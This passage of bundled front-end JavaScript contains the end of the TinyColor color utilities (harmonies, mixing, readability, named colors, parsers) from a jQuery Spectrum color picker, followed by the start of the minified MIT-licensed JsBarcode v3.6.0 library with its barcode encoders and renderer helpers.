        }

        function spin(color, amount) {
            var hsl = tinycolor(color).toHsl();
            var hue = (mathRound(hsl.h) + amount) % 360;
            hsl.h = hue < 0 ? 360 + hue : hue;
            return tinycolor(hsl)
        }

        function complement(color) {
            var hsl = tinycolor(color).toHsl();
            hsl.h = (hsl.h + 180) % 360;
            return tinycolor(hsl)
        }

        function triad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({
                h: (h + 120) % 360,
                s: hsl.s,
                l: hsl.l
            }), tinycolor({h: (h + 240) % 360, s: hsl.s, l: hsl.l})]
        }

        function tetrad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 90) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 180) % 360,
                s: hsl.s,
                l: hsl.l
            }),
                tinycolor({h: (h + 270) % 360, s: hsl.s, l: hsl.l})]
        }

        function splitcomplement(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 72) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 216) % 360,
                s: hsl.s,
                l: hsl.l
            })]
        }

        function analogous(color, results, slices) {
            results = results || 6;
            slices = slices || 30;
            var hsl = tinycolor(color).toHsl();
            var part = 360 / slices;
            var ret = [tinycolor(color)];
            for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
                hsl.h = (hsl.h + part) % 360;
                ret.push(tinycolor(hsl))
            }
            return ret
        }

        function monochromatic(color, results) {
            results = results || 6;
            var hsv = tinycolor(color).toHsv();
            var h = hsv.h, s = hsv.s, v = hsv.v;
            var ret = [];
            var modification = 1 / results;
            while (results--) {
                ret.push(tinycolor({h: h, s: s, v: v}));
                v = (v + modification) % 1
            }
            return ret
        }

        tinycolor.mix = function (color1, color2, amount) {
            amount = amount === 0 ? 0 : amount || 50;
            var rgb1 = tinycolor(color1).toRgb();
            var rgb2 = tinycolor(color2).toRgb();
            var p = amount / 100;
            var w = p * 2 - 1;
            var a = rgb2.a - rgb1.a;
            var w1;
            if (w * a == -1) w1 = w; else w1 = (w + a) / (1 + w * a);
            w1 = (w1 + 1) / 2;
            var w2 = 1 -
                w1;
            var rgba = {
                r: rgb2.r * w1 + rgb1.r * w2,
                g: rgb2.g * w1 + rgb1.g * w2,
                b: rgb2.b * w1 + rgb1.b * w2,
                a: rgb2.a * p + rgb1.a * (1 - p)
            };
            return tinycolor(rgba)
        };
        tinycolor.readability = function (color1, color2) {
            var c1 = tinycolor(color1);
            var c2 = tinycolor(color2);
            var rgb1 = c1.toRgb();
            var rgb2 = c2.toRgb();
            var brightnessA = c1.getBrightness();
            var brightnessB = c2.getBrightness();
            var colorDiff = Math.max(rgb1.r, rgb2.r) - Math.min(rgb1.r, rgb2.r) + Math.max(rgb1.g, rgb2.g) - Math.min(rgb1.g, rgb2.g) + Math.max(rgb1.b, rgb2.b) - Math.min(rgb1.b, rgb2.b);
            return {
                brightness: Math.abs(brightnessA -
                    brightnessB), color: colorDiff
            }
        };
        tinycolor.isReadable = function (color1, color2) {
            var readability = tinycolor.readability(color1, color2);
            return readability.brightness > 125 && readability.color > 500
        };
        tinycolor.mostReadable = function (baseColor, colorList) {
            var bestColor = null;
            var bestScore = 0;
            var bestIsReadable = false;
            for (var i = 0; i < colorList.length; i++) {
                var readability = tinycolor.readability(baseColor, colorList[i]);
                var readable = readability.brightness > 125 && readability.color > 500;
                var score = 3 * (readability.brightness / 125) +
                    readability.color / 500;
                if (readable && !bestIsReadable || readable && bestIsReadable && score > bestScore || !readable && !bestIsReadable && score > bestScore) {
                    bestIsReadable = readable;
                    bestScore = score;
                    bestColor = tinycolor(colorList[i])
                }
            }
            return bestColor
        };
        var names = tinycolor.names = {
            aliceblue: "f0f8ff",
            antiquewhite: "faebd7",
            aqua: "0ff",
            aquamarine: "7fffd4",
            azure: "f0ffff",
            beige: "f5f5dc",
            bisque: "ffe4c4",
            black: "000",
            blanchedalmond: "ffebcd",
            blue: "00f",
            blueviolet: "8a2be2",
            brown: "a52a2a",
            burlywood: "deb887",
            burntsienna: "ea7e5d",
            cadetblue: "5f9ea0",
            chartreuse: "7fff00",
            chocolate: "d2691e",
            coral: "ff7f50",
            cornflowerblue: "6495ed",
            cornsilk: "fff8dc",
            crimson: "dc143c",
            cyan: "0ff",
            darkblue: "00008b",
            darkcyan: "008b8b",
            darkgoldenrod: "b8860b",
            darkgray: "a9a9a9",
            darkgreen: "006400",
            darkgrey: "a9a9a9",
            darkkhaki: "bdb76b",
            darkmagenta: "8b008b",
            darkolivegreen: "556b2f",
            darkorange: "ff8c00",
            darkorchid: "9932cc",
            darkred: "8b0000",
            darksalmon: "e9967a",
            darkseagreen: "8fbc8f",
            darkslateblue: "483d8b",
            darkslategray: "2f4f4f",
            darkslategrey: "2f4f4f",
            darkturquoise: "00ced1",
            darkviolet: "9400d3",
            deeppink: "ff1493",
            deepskyblue: "00bfff",
            dimgray: "696969",
            dimgrey: "696969",
            dodgerblue: "1e90ff",
            firebrick: "b22222",
            floralwhite: "fffaf0",
            forestgreen: "228b22",
            fuchsia: "f0f",
            gainsboro: "dcdcdc",
            ghostwhite: "f8f8ff",
            gold: "ffd700",
            goldenrod: "daa520",
            gray: "808080",
            green: "008000",
            greenyellow: "adff2f",
            grey: "808080",
            honeydew: "f0fff0",
            hotpink: "ff69b4",
            indianred: "cd5c5c",
            indigo: "4b0082",
            ivory: "fffff0",
            khaki: "f0e68c",
            lavender: "e6e6fa",
            lavenderblush: "fff0f5",
            lawngreen: "7cfc00",
            lemonchiffon: "fffacd",
            lightblue: "add8e6",
            lightcoral: "f08080",
            lightcyan: "e0ffff",
            lightgoldenrodyellow: "fafad2",
            lightgray: "d3d3d3",
            lightgreen: "90ee90",
            lightgrey: "d3d3d3",
            lightpink: "ffb6c1",
            lightsalmon: "ffa07a",
            lightseagreen: "20b2aa",
            lightskyblue: "87cefa",
            lightslategray: "789",
            lightslategrey: "789",
            lightsteelblue: "b0c4de",
            lightyellow: "ffffe0",
            lime: "0f0",
            limegreen: "32cd32",
            linen: "faf0e6",
            magenta: "f0f",
            maroon: "800000",
            mediumaquamarine: "66cdaa",
            mediumblue: "0000cd",
            mediumorchid: "ba55d3",
            mediumpurple: "9370db",
            mediumseagreen: "3cb371",
            mediumslateblue: "7b68ee",
            mediumspringgreen: "00fa9a",
            mediumturquoise: "48d1cc",
            mediumvioletred: "c71585",
            midnightblue: "191970",
            mintcream: "f5fffa",
            mistyrose: "ffe4e1",
            moccasin: "ffe4b5",
            navajowhite: "ffdead",
            navy: "000080",
            oldlace: "fdf5e6",
            olive: "808000",
            olivedrab: "6b8e23",
            orange: "ffa500",
            orangered: "ff4500",
            orchid: "da70d6",
            palegoldenrod: "eee8aa",
            palegreen: "98fb98",
            paleturquoise: "afeeee",
            palevioletred: "db7093",
            papayawhip: "ffefd5",
            peachpuff: "ffdab9",
            peru: "cd853f",
            pink: "ffc0cb",
            plum: "dda0dd",
            powderblue: "b0e0e6",
            purple: "800080",
            rebeccapurple: "663399",
            red: "f00",
            rosybrown: "bc8f8f",
            royalblue: "4169e1",
            saddlebrown: "8b4513",
            salmon: "fa8072",
            sandybrown: "f4a460",
            seagreen: "2e8b57",
            seashell: "fff5ee",
            sienna: "a0522d",
            silver: "c0c0c0",
            skyblue: "87ceeb",
            slateblue: "6a5acd",
            slategray: "708090",
            slategrey: "708090",
            snow: "fffafa",
            springgreen: "00ff7f",
            steelblue: "4682b4",
            tan: "d2b48c",
            teal: "008080",
            thistle: "d8bfd8",
            tomato: "ff6347",
            turquoise: "40e0d0",
            violet: "ee82ee",
            wheat: "f5deb3",
            white: "fff",
            whitesmoke: "f5f5f5",
            yellow: "ff0",
            yellowgreen: "9acd32"
        };
        var hexNames = tinycolor.hexNames =
            flip(names);

        function flip(o) {
            var flipped = {};
            for (var i in o) if (o.hasOwnProperty(i)) flipped[o[i]] = i;
            return flipped
        }

        function boundAlpha(a) {
            a = parseFloat(a);
            if (isNaN(a) || a < 0 || a > 1) a = 1;
            return a
        }

        function bound01(n, max) {
            if (isOnePointZero(n)) n = "100%";
            var processPercent = isPercentage(n);
            n = mathMin(max, mathMax(0, parseFloat(n)));
            if (processPercent) n = parseInt(n * max, 10) / 100;
            if (math.abs(n - max) < 1E-6) return 1;
            return n % max / parseFloat(max)
        }

        function clamp01(val) {
            return mathMin(1, mathMax(0, val))
        }

        function parseIntFromHex(val) {
            return parseInt(val,
                16)
        }

        function isOnePointZero(n) {
            return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1
        }

        function isPercentage(n) {
            return typeof n === "string" && n.indexOf("%") != -1
        }

        function pad2(c) {
            return c.length == 1 ? "0" + c : "" + c
        }

        function convertToPercentage(n) {
            if (n <= 1) n = n * 100 + "%";
            return n
        }

        function convertDecimalToHex(d) {
            return Math.round(parseFloat(d) * 255).toString(16)
        }

        function convertHexToDecimal(h) {
            return parseIntFromHex(h) / 255
        }

        var matchers = function () {
            var CSS_INTEGER = "[-\\+]?\\d+%?";
            var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";
            var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";
            var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            return {
                rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
                rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
                hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
                hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
                hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
                hsva: new RegExp("hsva" +
                    PERMISSIVE_MATCH4),
                hex3: /^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
                hex6: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
                hex8: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
            }
        }();

        function stringInputToObject(color) {
            color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
            var named = false;
            if (names[color]) {
                color = names[color];
                named = true
            } else if (color == "transparent") return {r: 0, g: 0, b: 0, a: 0, format: "name"};
            var match;
            if (match = matchers.rgb.exec(color)) return {
                r: match[1],
                g: match[2], b: match[3]
            };
            if (match = matchers.rgba.exec(color)) return {r: match[1], g: match[2], b: match[3], a: match[4]};
            if (match = matchers.hsl.exec(color)) return {h: match[1], s: match[2], l: match[3]};
            if (match = matchers.hsla.exec(color)) return {h: match[1], s: match[2], l: match[3], a: match[4]};
            if (match = matchers.hsv.exec(color)) return {h: match[1], s: match[2], v: match[3]};
            if (match = matchers.hsva.exec(color)) return {h: match[1], s: match[2], v: match[3], a: match[4]};
            if (match = matchers.hex8.exec(color)) return {
                a: convertHexToDecimal(match[1]),
                r: parseIntFromHex(match[2]),
                g: parseIntFromHex(match[3]),
                b: parseIntFromHex(match[4]),
                format: named ? "name" : "hex8"
            };
            if (match = matchers.hex6.exec(color)) return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
            if (match = matchers.hex3.exec(color)) return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
            return false
        }

        window.tinycolor = tinycolor
    })();
    $(function () {
        if ($.fn.spectrum.load) $.fn.spectrum.processNativeColorInputs()
    })
});
/*! JsBarcode v3.6.0 | (c) Johan Lindell | MIT license */
!function (t) {
    function e(r) {
        if (n[r]) return n[r].exports;
        var o = n[r] = {i: r, l: !1, exports: {}};
        return t[r].call(o.exports, o, o.exports, e), o.l = !0, o.exports
    }

    var n = {};
    return e.m = t, e.c = n, e.i = function (t) {
        return t
    }, e.d = function (t, e, n) {
        Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
    }, e.n = function (t) {
        var n = t && t.__esModule ? function () {
            return t["default"]
        } : function () {
            return t
        };
        return e.d(n, "a", n), n
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 42)
}([function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function o(t, e) {
        n(this, o), this.data = t, this.text = e.text || t, this.options = e
    };
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t() {
            n(this, t), this.startBin = "101", this.endBin = "101", this.middleBin = "01010", this.Lbinary = ["0001101", "0011001", "0010011", "0111101", "0100011", "0110001", "0101111", "0111011", "0110111", "0001011"], this.Gbinary = ["0100111", "0110011", "0011011", "0100001", "0011101", "0111001", "0000101", "0010001", "0001001", "0010111"], this.Rbinary = ["1110010", "1100110", "1101100", "1000010", "1011100", "1001110", "1010000", "1000100", "1001000", "1110100"]
        }

        return t.prototype.encode = function (t, e, n) {
            var r = "";
            n = n || "";
            for (var o = 0; o < t.length; o++) "L" == e[o] ? r += this.Lbinary[t[o]] : "G" == e[o] ? r += this.Gbinary[t[o]] : "R" == e[o] && (r += this.Rbinary[t[o]]), o < t.length - 1 && (r += n);
            return r
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t, e) {
        for (var n = 0; n < e; n++) t = "0" + t;
        return t
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = "110", e = 0; e < this.data.length; e++) {
                var n = parseInt(this.data[e]), r = n.toString(2);
                r = u(r, 4 - r.length);
                for (var o = 0; o < r.length; o++) t += "0" == r[o] ? "100" : "110"
            }
            return t += "1001", {data: t, text: this.text}
        }, e.prototype.valid = function () {
            return this.data.search(/^[0-9]+$/) !== -1
        }, e
    }(c["default"]);
    e["default"] = f
}, function (t, e) {
    "use strict";

    function n(t, e) {
        var n, r = {};
        for (n in t) t.hasOwnProperty(n) && (r[n] = t[n]);
        for (n in e) e.hasOwnProperty(n) && "undefined" != typeof e[n] && (r[n] = e[n]);
        return r
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n.substring(1), r));
            a.bytes = [];
            for (var u = 0; u < n.length; ++u) a.bytes.push(n.charCodeAt(u));
            return a.encodings = [740, 644, 638, 176, 164, 100, 224, 220, 124, 608, 604, 572, 436, 244, 230, 484, 260, 254, 650, 628, 614, 764, 652, 902, 868, 836, 830, 892, 844, 842, 752, 734, 590, 304, 112, 94, 416, 128, 122, 672, 576, 570, 464, 422, 134, 496, 478, 142, 910, 678, 582, 768, 762, 774, 880, 862, 814, 896, 890, 818, 914, 602, 930, 328, 292, 200, 158, 68, 62, 424, 412, 232, 218, 76, 74, 554, 616, 978, 556, 146, 340, 212, 182, 508, 268, 266, 956, 940, 938, 758, 782, 974, 400, 310, 118, 512, 506, 960, 954, 502, 518, 886, 966, 668, 680, 692, 5379], a
        }

        return a(e, t), e.prototype.encode = function () {
            var t, e = this.bytes, n = e.shift() - 105;
            if (103 === n) t = this.nextA(e, 1); else if (104 === n) t = this.nextB(e, 1); else {
                if (105 !== n) throw new f;
                t = this.nextC(e, 1)
            }
            return {
                text: this.text == this.data ? this.text.replace(/[^\x20-\x7E]/g, "") : this.text,
                data: this.getEncoding(n) + t.result + this.getEncoding((t.checksum + n) % 103) + this.getEncoding(106)
            }
        }, e.prototype.getEncoding = function (t) {
            return this.encodings[t] ? (this.encodings[t] + 1e3).toString(2) : ""
        }, e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1
        }, e.prototype.nextA = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            if (t[0] >= 200) r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 100 === r ? n = this.nextB(t, e + 1) : 98 === r ? (t[0] = t[0] > 95 ? t[0] - 96 : t[0], n = this.nextA(t, e + 1)) : n = this.nextA(t, e + 1); else {
                var o = t[0];
                r = o < 32 ? o + 64 : o - 32, t.shift(), n = this.nextA(t, e + 1)
            }
            var i = this.getEncoding(r), a = r * e;
            return {result: i + n.result, checksum: a + n.checksum}
        }, e.prototype.nextB = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 101 === r ? n = this.nextA(t, e + 1) : 98 === r ? (t[0] = t[0] < 32 ? t[0] + 96 : t[0], n = this.nextB(t, e + 1)) : n = this.nextB(t, e + 1)) : (r = t[0] - 32, t.shift(), n = this.nextB(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e.prototype.nextC = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), n = 100 === r ? this.nextB(t, e + 1) : 101 === r ? this.nextA(t, e + 1) : this.nextC(t, e + 1)) : (r = 10 * (t[0] - 48) + t[1] - 48, t.shift(), t.shift(), n = this.nextC(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e
    }(s["default"]), f = function (t) {
        function e() {
            o(this, e);
            var n = i(this, t.call(this));
            return n.name = "InvalidStartCharacterException", n.message = "The encoding does not start with a start character.", n
        }

        return a(e, t), e
    }(Error);
    e["default"] = c
}, function (t, e) {
    "use strict";

    function n(t) {
        for (var e = 0, n = 0; n < t.length; n++) {
            var r = parseInt(t[n]);
            e += (n + t.length) % 2 === 0 ? r : 2 * r % 10 + Math.floor(2 * r / 10)
        }
        return (10 - e % 10) % 10
    }

    function r(t) {
        for (var e = 0, n = [2, 3, 4, 5, 6, 7], r = 0; r < t.length; r++) {
            var o = parseInt(t[t.length - 1 - r]);
            e += n[r % n.length] * o
        }
        return (11 - e % 11) % 11
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.mod10 = n, e.mod11 = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function r(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = function (t) {
        function e(o, i) {
            n(this, e);
            var a = r(this, t.call(this));
            return a.name = "InvalidInputException", a.symbology = o, a.input = i, a.message = '"' + a.input + '" is not a valid input for ' + a.symbology, a
        }

        return o(e, t), e
    }(Error), a = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "InvalidElementException", o.message = "Not supported type to render on", o
        }

        return o(e, t), e
    }(Error), u = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "NoElementException", o.message = "No element to render on.", o
        }

        return o(e, t), e
    }(Error);
    e.InvalidInputException = i, e.InvalidElementException = a, e.NoElementException = u
}, function (t, e) {
    "use strict";

    function n(t) {
        var e = ["width", "height", "textMargin", "fontSize", "margin", "marginTop", "marginBottom", "marginLeft", "marginRight"];
        for (var n in e) e.hasOwnProperty(n) && (n = e[n], "string" == typeof t[n] && (t[n] = parseInt(t[n], 10)));
        return "string" == typeof t.displayValue && (t.displayValue = "false" != t.displayValue), t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var n = {
        width: 2,
        height: 100,
        format: "auto",
        displayValue: !0,
        fontOptions: "",
        font: "monospace",
        text: void 0,
        textAlign: "center",
        textPosition: "bottom",
        textMargin: 2,
        fontSize: 20,
        background: "#ffffff",
        lineColor: "#000000",
        margin: 10,
        marginTop: void 0,
        marginBottom: void 0,
        marginLeft: void 0,
        marginRight: void 0,
        valid: function () {
        }
    };
    e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        return e.height + (e.displayValue && t.text.length > 0 ? e.fontSize + e.textMargin : 0) + e.marginTop + e.marginBottom
    }

    function i(t, e, n) {
        if (n.displayValue && e < t) {
            if ("center" == n.textAlign) return Math.floor((t - e) / 2);
            if ("left" == n.textAlign) return 0;
            if ("right" == n.textAlign) return Math.floor(t - e)
        }
        return 0
    }

    function a(t, e, n) {
        for (var r = 0; r < t.length; r++) {
            var a, u = t[r], s = (0, l["default"])(e, u.options);
            a = s.displayValue ? c(u.text, s, n) : 0;
            var f = u.data.length * s.width;
            u.width = Math.ceil(Math.max(a, f)), u.height = o(u, s), u.barcodePadding = i(a, f, s)
        }
    }

    function u(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += t[n].width;
        return e
    }

    function s(t) {
        for (var e = 0, n = 0; n < t.length; n++) t[n].height > e && (e = t[n].height);
        return e
    }

    function c(t, e, n) {
        var r;
        r = "undefined" == typeof n ? document.createElement("canvas").getContext("2d") : n, r.font = e.fontOptions + " " + e.fontSize + "px " + e.font;
        var o = r.measureText(t).width;
        return o
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.getTotalWidthOfEncodings = e.calculateEncodingAttributes = e.getBarcodePadding = e.getEncodingHeight = e.getMaximumHeightOfEncodings = void 0;
    var f = n(3), l = r(f);
    e.getMaximumHeightOfEncodings = s, e.getEncodingHeight = o, e.getBarcodePadding = i, e.calculateEncodingAttributes = a, e.getTotalWidthOfEncodings = u
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var r = n(20), o = n(19), i = n(26), a = n(29), u = n(28), s = n(34), c = n(36), f = n(35), l = n(27);
    e["default"] = {
        CODE39: r.CODE39,
        CODE128: o.CODE128,
        CODE128A: o.CODE128A,
        CODE128B: o.CODE128B,
        CODE128C: o.CODE128C,
        EAN13: i.EAN13,
        EAN8: i.EAN8,
        EAN5: i.EAN5,
        EAN2: i.EAN2,
        UPC: i.UPC,
        ITF14: a.ITF14,
        ITF: u.ITF,
        MSI: s.MSI,
        MSI10: s.MSI10,
        MSI11: s.MSI11,
        MSI1010: s.MSI1010,
        MSI1110: s.MSI1110,
        pharmacode: c.pharmacode,
        codabar: f.codabar,
        GenericBarcode: l.GenericBarcode
    }
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e) {
            n(this, t), this.api = e
        }

        return t.prototype.handleCatch = function (t) {
            if ("InvalidInputException" !== t.name) throw t;
            if (this.api._options.valid === this.api._defaults.valid) throw t.message;
            this.api._options.valid(!1), this.api.render = function () {
            }
        }, t.prototype.wrapBarcodeCall = function (t) {
            try {
                var e = t.apply(void 0, arguments);
                return this.api._options.valid(!0), e
            } catch (n) {
                return this.handleCatch(n), this.api
            }
        }, t
    }();
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t) {
        return t.marginTop = t.marginTop || t.margin, t.marginBottom = t.marginBottom || t.margin, t.marginRight = t.marginRight || t.margin, t.marginLeft = t.marginLeft || t.margin, t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        if ("string" == typeof t) return i(t);
        if (Array.isArray(t)) {
            for (var e = [], n = 0; n < t.length; n++) e.push(o(t[n]));
            return e
        }
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLImageElement) return a(t);
        if ("undefined" != typeof SVGElement && t instanceof SVGElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].SVGRenderer
        };
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLCanvasElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer
        };
        if (t && t.getContext) return {element: t, renderer: l["default"].CanvasRenderer};
        if (t && "object" === ("undefined" == typeof t ? "undefined" : u(t)) && !t.nodeName) return {
            element: t,
            renderer: l["default"].ObjectRenderer
        };
        throw new p.InvalidElementException
    }

    function i(t) {
        var e = document.querySelectorAll(t);
        if (0 !== e.length) {
            for (var n = [], r = 0; r < e.length; r++) n.push(o(e[r]));
            return n
        }
    }

    function a(t) {
        var e = document.createElement("canvas");
        return {
            element: e,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer,
            afterRender: function () {
                t.setAttribute("src", e.toDataURL())
            }
        }
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
        return typeof t
    } : function (t) {
        return t && "function" == typeof Symbol && t.constructor === Symbol ? "symbol" : typeof t
    }, s = n(37), c = r(s), f = n(39), l = r(f), p = n(6);
    e["default"] = o
}, function (t, e) {
    "use strict";

    function n(t) {
        function e(t) {
            if (Array.isArray(t)) for (var r = 0; r < t.length; r++) e(t[r]); else t.text = t.text || "", t.data = t.data || "", n.push(t)
        }

        var n = [];
        return e(t), n
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(208) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x5F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(209) + n, r))
        }

